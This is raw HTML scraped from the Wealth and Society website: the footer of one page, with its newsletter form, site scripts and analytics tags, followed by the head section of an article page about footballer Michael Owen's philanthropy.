                                                                  <input maxlength="100" class="form-control last-input" placeholder="Contact Email" name="CONTACT_EMAIL" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <span style="display:none" id="dt_CONTACT_EMAIL">1,true,6,Contact Email,2</span>
                                                               </div>
                                                               <!--<div style="clear:both"></div>-->
                                                            </div>
                                                         </div>
                                                         <!-- Captcha for Signup -->
                                                         <input type="hidden" id="secretid" value="6LdNeDUUAAAAAG5l7cJfv1AA5OKLslkrOa_xXxLs"><!-- Captcha for Signup End--><!-- Other Lists Subscription Start-->
                                                         <!--<div style=" border-bottom:#ebebeb dotted 1px; margin-top:10px; clear:both;"></div>-->
                                                         <!--<div id="REQUIRED_FIELD_TEXT" changetype="REQUIRED_FIELD_TEXT" name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); padding: 10px 10px 10px 0px; position: relative; font-family: var(--font1); font-size: 13px;">*Required Fields</div>-->
                                                         <div name="privacyPolicy">
                                                            
                                                             <div class="input_filed"><input type="checkbox" style="vertical-align:middle" name="PRIVACY_POLICY" value="PRIVACY_AGREED">
                                                             <span>I agree to TAB <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" color: #428bca;">Privacy Policy </a>  by submitting above details.</span>
                                                          </div>
                                                            
                                                         </div>
                                                        <div class="input_filed">
                                                            <input type="button" class="btn btn-primary btn-block btn-subscribe last-button" action="Save" id="zcWebOptin" name="SIGNUP_SUBMIT_BUTTON" changetype="SIGNUP_SUBMIT_BUTTON_TEXT" value="Subscribe Now">
                                                         </div>
                                                      </div>
                                                   </div>
                                                </div>
                                                <!-- Do not edit the below Zoho Campaigns hidden tags -->
                                                <input type="hidden" id="fieldBorder" value="">
                                                <input type="hidden" name="zc_trackCode" id="zc_trackCode" value="ZCFORMVIEW" onload="">
                                                <input type="hidden" name="viewFrom" id="viewFrom" value="URL_ACTION">
                                                <input type="hidden" id="submitType" name="submitType" value="optinCustomView">
                                                <input type="hidden" id="lD" name="lD" value="1496f5e8233cb942">
                                                <input type="hidden" name="emailReportId" id="emailReportId" value="">
                                                <input type="hidden" name="zx" id="cmpZuid" value="127b3fc36">
                                                <input type="hidden" name="zcvers" value="3.0">
                                                <input type="hidden" name="oldListIds" id="allCheckedListIds" value="">
                                                <input type="hidden" id="mode" name="mode" value="OptinCreateView">
                                                <input type="hidden" id="zcld" name="zcld" value="1496f5e8233cb942">
                                                <input type="hidden" id="zctd" name="zctd" value="">
                                                <input type="hidden" id="document_domain" value="">
                                                <input type="hidden" id="zc_Url" value="nbkr.campaign-view.com">
                                                <input type="hidden" id="new_optin_response_in" value="0">
                                                <input type="hidden" id="duplicate_optin_response_in" value="0">
                                                <input type="hidden" id="zc_formIx" name="zc_formIx" value="3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558"><!-- End of the campaigns hidden tags -->
                                             </div>
                                          </form>
                                       </div>
                                    </div>
                                 </div>
                                 <input type="hidden" id="isCaptchaNeeded" value="false">
                                 <input type="hidden" id="superAdminCap" value="0">
                                 <img src="https://nbkr.campaign-view.com/images/spacer.gif" onload="referenceSetter(this)" id="refImage" style="display:none;">
                              </div>
                           </div>
                           <div id="zcOptinOverLay" oncontextmenu="return false" style="display:none;text-align: center; background-color: rgb(0, 0, 0); opacity: 0.5; z-index: 100; position: fixed; width: 100%; top: 0px; left: 0px; height: 988px;"></div>
                           <div id="zcOptinSuccessPopup" style="display:none;z-index: 9999;width: 800px; height: 40%;top: 84px;position: fixed; left: 26%;background-color: #FFFFFF;border-color: #E6E6E6; border-style: solid; border-width: 1px;  box-shadow: 0 1px 10px #424242;padding: 35px;">
                              <span style="position: absolute;top: -16px;right:-14px;z-index:99999;cursor: pointer;" id="closeSuccess">
                              <img src="https://nbkr.campaign-view.com/images/videoclose.png">
                              </span>
                              <div id="zcOptinSuccessPanel"></div>
                           </div>
                           <!--Zoho Campaigns Web-Optin Form Ends Here-->
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</div>
<!-- NewsLetter-html End -->

<!----><script>
    var stickitLeft = $('.stickthis').offset.left;
var stickitWidth = $('.stickthis').width() + 'px';
var stickitHeight = $('.stickthis').height() + 'px';
var stickySidebarToTop = $('.stickthis').offset().top;
$(window).scroll(function() {
  var windowToTop = $(window).scrollTop();
  if (windowToTop + 100 > stickySidebarToTop) {
    $('.stickthis').css({
      'position': 'fixed',
      'top': '0px',
      'left': stickitLeft,
      'width': stickitWidth,
      'height': stickitHeight,
     
    })
  } else {
    $('.stickthis').removeAttr('style');
  }
})

    
</script>



		</div>
    
    
    
 
 <style>
.goog-te-banner-frame.skiptranslate, .goog-te-gadget-icon {
    display: none !important;
}
body {
    top: 0px !important;
}
.goog-tooltip {
    display: none !important;
}
.goog-tooltip:hover {
    display: none !important;
}
.goog-text-highlight {
    background-color: transparent !important;
    border: none !important;
    box-shadow: none !important;
}
    .readRemainingGauge {
    position: fixed;
    font-weight: bold;
    font-size: 13px;
    border-radius: 3px;
    left: 40px;
    bottom: 40px;
    width: 95px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    font-weight: normal;
    background: rgba(0, 0, 0, 0.4);
    color: white;
    opacity: 1;
    -webkit-transition: opacity 0.45s ease;
    -moz-transition: opacity 0.45s ease;
    -o-transition: opacity 0.45s ease;
    transition: opacity 0.45s ease;
}
</style>

<style>


.tr {
    position: absolute;
    left: 35%;
    right: 0;
    top: 0px;
}
    .footer-logo{
        width:40px;
    }
    
    @media only screen and (max-width: 600px) {
       .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
    }
    
    @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation : portrait) {
         .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
        
    }
</style>

<style>

</style>
<script>
         function readingTime() {
     const text = document.getElementById("containers").innerText;
     //alert(text)
     const wpm = 270;
     const words = text.trim().split(/\s+/).length;
     const time = Math.ceil(words / wpm);
     //$('#total_time_show').text(time + ' min left');
    // alert(time)
   //  document.getElementById("total_time_show").innerHTML = time;
    // $('#total_time_shows').html('oooooo');
    setTimeout(function() {
    $('#total_time_shows').html('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' min read');  
}, 1000);
    //alert('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' Minute Reading Time');
    return true;
    
   }
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft){
            //alert(minutesLeft)
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          if(!isNaN(text)){
             // alert(text)
          $('#time-left').text(text + ' min left');
          }
        })
      $(window).trigger('scroll');
    });
       readingTime();
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


        <footer class="footer">
         <div class="container text-center">
             <div class="col-md-12 col-sm-12">	
				<div class="widget clearfix">
						<div class="about-widget  clearfix">
							<div class="social-icons clearfix" style="text-align:center;">
							    <div class="footer-followheading">Follow us on</div>
								<span class="social-facebook" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/"><i class="fa fa-facebook" style="color:#fff;"></i></a></span>
								<span class="social-twitter" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i></a></span>
								<span class="social-linkedin" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/"><i class="fa fa-linkedin" style="color:#fff;"></i></a></span>
								<span class="social-youtube" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="YouTube" href="javascript:void(0);"><i class="fa fa-youtube-play" style="color:#fff;"></i></a></span>
								<span class="social-instagram" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety/"><i class="fa fa-instagram" style="color:#fff;"></i></a></span>
								<span class="social-rss" style="width: 34px;height: 34px;line-height: 34px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></span>
								<span class="social-reddit" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa fa-reddit" style="color:#fff;"></i></a></span>
<!--					    	<span class="social-flickr" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;"><a data-toggle="tooltip" data-placement="bottom" title="Flickr" href="https://www.flickr.com/photos/132134725@N05/"><i class="fa fa-flickr"></i></a></span>
	-->						 	</div><!-- end social icons -->
						</div><!-- end about widget -->
					</div><!-- end widget -->
		</div>
             
              <div class="col-md-12 text-center" style="cursor:pointer;">
			     <a class="footer_link" href="about-us">About us</a> | 
			     <a href="https://www.wealthandsociety.com/contact-us">Contact us</a> | 
			     <a href="mailto:musama@tab.global">Feedback</a> | 
			      <a href="mailto:sales@tab.global">Advertise with Us</a> | 
			     <a href="https://www.wealthandsociety.com/privacy-policy">Privacy Policy</a> | 
			      <a href="https://www.wealthandsociety.com/copyright-request">Copyrights Requests</a> | 
			       <a href="https://www.theasianbanker.com/publication/jobs/">Jobs and Internships with us</a> | 
			     <a href="javascript:void(0);">Site Map</a> | 
			     <a href="https://www.wealthandsociety.com/legal-notice">Legal Notice</a>
			</div>
           <span> <marquee scrollamount="7"  behavior="scroll" direction="left" style="margin: 10px 0px 0px 0px;/ display: inline-block; /">
        <p style="color: white;/ font-weight: 600; /"><span style="color: #fff;font-weight: 600;"></span> The Wealth and Society website does not provide financial advice, recommend or sell any financial product/service. Views and opinions expressed on this website belong strictly to individual authors/contributors and do not represent  The Wealth and Society. </p></marquee></span>
       </div>
       <div class="container footer-copyright text-center">
            <div class="row clearfix">
                <div class="col-md-9">
                  <div class="col-md-12 text-center">
                           <div class="footer-copy tr"> <i class="fa fa-copyright">&nbsp;</i>
                                Copyright 2026, <b>Wealth and Society</b>. All Rights Reserved.  
                            </div>
                  </div>
                </div>
                <div class="col-md-3">
                    <div class="footer-copy">Powered by <a href="https://tabinternational.group/" target="_blank"><span><img src="uploads/images_tab/footer-2.JPG.png" class="footer-logo"></span></a> </div>
                </div>
            </div>
       </div>
</footer>
<div class="back-to-top">
    <a href="javascript:void(0)" id="button"></a>
</div>

<style>
    #button {
  display: inline-block;
  background-color:rgb(19 115 185);
  width: 50px;
  height: 50px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 30px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 50px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
   background-color:rgb(19 115 185);
}
#button:active {
  background-color:rgb(19 115 185);
}
#button.show {
  opacity: 1;
  visibility: visible;
}


</style>

<!--Start Style for the share link -->

<style>
    #button {
  display: inline-block;
  background-color:#0B4DA1 ;
  width: 40px;
  height: 40px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 56px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 40px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
    background-color:#0B4DA1 ;
}
#button:active {
  background-color:#0B4DA1 ;
}
#button.show {
  opacity: 1;
  visibility: visible;
}
.share-bottom{
    display:none;
}
#tab_social{
    display:none;
}


@media only screen and (max-width: 600px) {
 .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media a{
      color:#333;
      text-decoration:none;      
      padding:8px 14.5px;
      transition:width .15s ease-in-out;
      /* overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
}
#time-left{
    bottom:60px !important;
}


}

@media (min-width: 750px) and  (max-width: 1024px) {
   .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media icon-soc{
      color:#333;
      text-decoration:none;      
      padding:8px 13.5px;
      transition:width .15s ease-in-out;
    /*   overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
} 
}

</style>

<button class="share-button" type="button" title="Share this article" style="border:0px;padding:0px;">
 <!--  <svg>
   <use href="#share-icon"></use>
 </svg> -->
<!--   <span>Share</span> -->
  <div class="tab-social-media" id="tab_social">
     <span  style="font-family:Helvetica neue,arial; border:1px solid #fff; background:#fff; padding:9px 12px; color: #000;"><span style="font-family:Helvetica neue,arial;font-size:11px;">SHARE</span> </span>
    <span style="background:rgb(59, 89, 152);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-facebook icon-soc"></span>
    <span style="background:rgb(45, 193, 0);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px " class="fa fa-weixin icon-soc"></span>
    <span style="background: rgb(29, 161, 242);color:#fff;text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-twitter icon-soc"></span>
    <span style="background:rgb(0, 119, 181);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-linkedin icon-soc"></span>
    <span style="background:rgb(77, 194, 71);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-whatsapp icon-soc"></span>
   <span style="background:rgb(132, 132, 132);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-envelope icon-soc"></span>
    <span style="background-color: rgb(255, 101, 80);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-plus icon-soc"></span>
   
    <!--
    <a href="#" style="background:rgb(0, 119, 181);color:#fff;"><i class="fa fa-linkedin"></i> </a>
    <a href="#" style="background:rgb(77, 194, 71);color:#fff;"><i class="fa fa-whatsapp"></i> </a>
    <a href="#" style="background:rgb(132, 132, 132);color:#fff;"><i class="fa fa-envelope"></i> </a>
    <a href="#" style="background-color: rgb(255, 101, 80);color:#fff;"><i class="fa fa-plus"></i> </a>
    -->
 
     </div>
</button>


<!--<div class="share-bottom">-->
<!--    <span>Shares</span>-->
<!--    <a href="#share-icon" class="share-btn"><i class="fa fa-share"></i> Share</a>-->
<!--</div>-->
 
<!-- End Style for the share link -->
<div class="modal fade we-chat-model text-center" id="wechat-modal" role="dialog">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
       
        <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h3>please Scan this QR code <br>from your phone</h3>
          <img src="uploads/css/images/qr-wechat.png">
        </div>
       

      </div>
      
    </div>
  </div>
   </div>
 </div>
 
<script>
    
    const shareButton = document.querySelector('.share-button');
const shareDialog = document.querySelector('.share-dialog');
const closeButton = document.querySelector('.close-button');

shareButton.addEventListener('click', event => {
  if (navigator.share) { 
   navigator.share({
      title: 'Wealth & Society',
      url: window.location.href
    }).then(() => {
      console.log('Thanks for sharing!');
    })
    .catch(console.error);
    } else {
        shareDialog.classList.add('is-open');
    }
});

closeButton.addEventListener('click', event => {
  shareDialog.classList.remove('is-open');
});
</script>
<script>
     $(".expandible").hover(
      function() { $(this).addClass('open'); },
      function() { $(this).removeClass('open'); }
       );
  </script> 
 
<script>
    var btn = $('#button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '500');
});


</script>
 
<script>
 /*
var mywindow = $(window);
var mypos = mywindow.scrollTop();
mywindow.scroll(function() {
    if(mywindow.scrollTop() > 750)
    {
        $('.share-button').fadeIn();  
    }
    else
    {
        //$('.share-button').fadeIn();
    }
    mypos = mywindow.scrollTop();
 });
 
   var btn = $('.share-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

*/

$(window).load(function(){
    
    $('.share-button').hide();
    $('.time_wrapper').hide();
});
$(document).scroll(function() {
  var y = $(this).scrollTop();
  if (y > 150) {
    $('.share-button').fadeIn();
    $('.time_wrapper').fadeIn();
    
  } else {
    $('.share-button').fadeOut();
    $('.time_wrapper').fadeOut();

  }
});
</script>
 
 
 
 

 <div class="cookie-container">
   <div class="row">
       <div class="col-md-12">
          <div class="cookies-content" id="div-slidedown">
               <p> By continuing to browse this website, you agree to our <a href="https://www.wealthandsociety.com/privacy-policy" target="_blank">privacy policy</a>.
               </p></div>
              <button class="cookie-btn"> Accept cookies policy &nbsp;</button>
              <button id="btn-slidedown" class="btn btn-primary" type="button">
                 <i class="fa fa-chevron-up" id="togglre_arrow" aria-hidden="true"></i>
                
              </button>
       </div>
     
       
   </div>
   
 </div> 
</div><!-- end wrapper -->

<!-- <div class="dmtop fa fa-chevron-up">Scroll to Top</div> -->
<div class="divline"></div>
<!-- fancybox -->
 <script type="text/javascript" src="/assets/js/jquery.fancybox.min.js"></script> 
 <link href="/assets/css/jquery.fancybox.min.css" rel="stylesheet"> 

 <script src="/assets/templates/shared/tab-main-2017/multilogin/assets/js/jquery.validate.min.js"></script> 
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script> 
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/retina.js"></script> 
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/thumbnail-slider.js"></script>
<script type="text/javascript"  src="/assets/templates/shared/tab-main-2017/js/tab.js"></script>

<!-- sweetalerts -->
  <script type="text/javascript" src="/assets/tab_redesign/libs/sweetalert/dist/sweetalert.min.js"></script> 
 <link href="/assets/tab_redesign/libs/sweetalert/dist/sweetalert.css" rel="stylesheet">
<!-- Fotorama -->
 <link href="/assets/templates/forums/shared/fotorama-4.6.2/fotorama.css" rel="stylesheet"> 
<script src="/assets/templates/forums/shared/fotorama-4.6.2/fotorama.js"></script>
</body>
</html>

<link rel="stylesheet" href="/assets/components/minifyx/cache/styles_37485836bb.css" type="text/css" />

<script type="text/javascript" src="/assets/components/minifyx/cache/scripts_ef17d046ca.js"></script>

<script>
        $(document).ready(() => {
            //add a listener for scroll
            $(window).scroll(() => {

                //get total height
                let docHeight = $(".text-wrapper").height();

                //get window height
                let winHeight = $(window).height();

                //calculate the view port
                let viewport = docHeight - winHeight;

                //get current scroll position
                let scrollPos = $(window).scrollTop();

                //get current scroll percent
                let scrollPercent = (scrollPos / viewport) * 100;

                //add the percent to the top progress bar
                $(".indicator").css("width", scrollPercent + "%");
            });
        });
    </script>
<script>
/*
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft) {
		//alert('kkk');
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          $('#time-left').text(text + ' min left');
        })
      $(window).trigger('scroll');
    });
    */
</script>
<script type="text/javascript">
/*
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
*/
</script>


	<script>
   
	    
const cookieContainer = document.querySelector(".cookie-container");
const cookieButton = document.querySelector(".cookie-btn");

cookieButton.addEventListener("click", () => {
  cookieContainer.classList.remove("active");
  localStorage.setItem("cookieBannerDisplayed", "true");
});

setTimeout(() => {
  if (!localStorage.getItem("cookieBannerDisplayed")) {
    cookieContainer.classList.add("active");
  }
}, 2000);

$(document).ready(function(){
    $('#btn-slidedown').click(function(){
        //alert('lllll')
    $("#div-slidedown").slideToggle();
    $("#togglre_arrow").toggleClass("fa-chevron-down fa-chevron-up");
    });
    });
	</script>
	
<script> 
$(document).ready(function() {
    // Init fancybox
    $(".content img").wrap(function() {
        return '<a class="figure" rel="group" href="' + $(this).attr('src') + '">';
	});
    $(".figure").fancybox({
        'titleShow'     : false,
        'transitionIn'	: 'elastic',
        'transitionOut'	: 'elastic',
        'easingIn'      : 'easeOutBack',
        'easingOut'     : 'easeInBack'        
    });
    
    $('#Carousel').carousel({
        interval: 5000
    });
    
    // Load activity calendar and upcoming events
    setTimeout(function(){
        $.get("diary-of-activities-ws-ajax", function(data, status){
            $(".activity-diary").html(data);            
        });                
    }, 2000);     
});
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=503414959796410&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script src="/assets/js/jquery.clever-infinite-scroll.js"></script>
<script>
$(document).ready(function() {
	var page = 0;
	$('.article').cleverInfiniteScroll({
	  contentsWrapperSelector: '.article',
	  contentSelector: '.content',
	  nextSelector: '#next',
	  loadImage: 'https://dri1.img.digitalrivercontent.net/Storefront/Site/mscommon/cm/images/common_images/loader.gif'
	});
});
function showmodal(){
    $(".modal").modal("show");
    $(".modal iframe").attr({
    	"src": "http://www.theasianbanker.com/multilogin-2017"
    });	    
}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138587783-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138587783-1');
</script>
<script type="text/javascript">
function googleTranslateElementInit() {
  //  $.cookie('googtrans', '/af/af');
  new google.translate.TranslateElement({pageLanguage: 'ja', layout: google.translate.TranslateElement.InlineLayout.SIMPLE,includedLanguages: "zh-CN,en"
    }, 'google_translate_element');
  //new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'en,zh-CN', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
  var removePopup = document.getElementById('goog-gt-tt');
    removePopup.parentNode.removeChild(removePopup);
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>





--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence
body_size: 50567
content:


<!doctype html>
<html lang="en">
<head>
    
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BXXY2336QL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-BXXY2336QL');
</script>
    
    
    <script type='application/ld+json'>
{
"@context": "http://www.schema.org",
"@type": "Organization",
"name": "Wealth & Society",
"url": "https://www.wealthandsociety.com/",
"logo": "https://www.wealthandsociety.com/uploads/wealth-society/images/WealthSociety24.png",
"image": "https://www.theasianbanker.com/uploads/tabmanila/WealthSociety-2024-webbanner_thumbnail.webp?1696815087",
"description": "Wealth & Society is a global programme where High Net Worth Investors & Financial Advisors come together to create a better society through their act of corporate social responsibility.",
"address":  {
"@type": "PostalAddress",
"streetAddress": "150 Cecil Street,",
"addressLocality": "#08-01,",
"addressRegion": "Singapore",
"postalCode": "069543",
"addressCountry": "Singapore"
},
"aggregateRating": {}
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXKWKJN');</script>
<!-- End Google Tag Manager --> 
<!-- Hotjar Tracking Code for Wealth & Society -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3697539,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); 
</script> 
<meta charset="UTF-8">

<title>Michael Owen: Giving back to grassroots fosters a culture of excellence | Wealth & Society</title>
<base href="https://www.wealthandsociety.com/">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">    
<!--title>Michael Owen: Giving back to grassroots fosters a culture of excellence</title-->
<meta name="description" content="Former footballer Michael Owen talks about his desire to give back to the community, the values he shares with his family and his career in sports and business." > 
<meta name="title" content="Michael Owen: Giving back to grassroots fosters a culture of excellence"> 
<meta name="author" content="<!-- inside if 1 -->Emmanuel Daniel">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@theasianbanker">
<meta name="twitter:title" content="Michael Owen: Giving back to grassroots fosters a culture of excellence">
<meta name="twitter:description" content=" Former footballer Michael Owen talks about his desire to give back to the community, the values he shares with his family and his career in sports and business.">
<meta name="twitter:image" content="https://www.wealthandsociety.com/uploads/tabmanila/Owens Full Video.png">
   

<meta property="og:url" content="https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Michael Owen: Giving back to grassroots fosters a culture of excellence"/>
<meta property="og:description" content="Former footballer Michael Owen talks about his desire to give back to the community, the values he shares with his family and his career in sports and business."/>
<meta property="og:image" content="https://www.theasianbanker.com/uploads/tabmanila/Owens Full Video.png"/>   


<meta name="google-site-verification" content="It4bQVcCqJULrq86P7TKHvj88Ze1XsorwDXlvhOlg90" />





<!-- added for fb comment test -->
<meta property="fb:app_id" content="375288373342615" />
<meta name="theme-color" content="#01526b"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<meta name="globalsign-domain-verification" content="v2S3UsNdrTlh2p1txImSy0o5gYuIZvjQNvCfsyu1lq" />

<!-- Favicons - Touch Icons -->

  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" />
<link rel="icon" href="/uploads/wealth-society/images/icons/favicon.ico">
<link rel="apple-touch-icon" href="images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/assets/templates/shared/tab-main-2017/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/assets/templates/shared/tab-main-2017/images/apple-touch-icon-114x114.png">
<!--  wechat icon fetch--->
<link rel="icon" type="image/svg+xml"  href="/uploads/wealth-society/images/icons/favicon.ico" />
<link rel="alternate icon"   href="images/apple-touch-icon.png" />
<link rel="canonical" href="https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence">

<!-- flexslider -->
<link rel="stylesheet" href="/assets/css/wealthandsociety/jquerysctipttop.css">
<link rel="stylesheet" href=" /assets/templates/shared/tab-main-2017/css/owl.carousel.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/font-awesome.css" type="text/css" />
<link rel="stylesheet" href="/uploads/ws/css/tab-main-style.css">

<link rel="stylesheet" href="/assets/css/wealthandsociety/wealthandsociety.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/wealthandsociety/font-family.css">
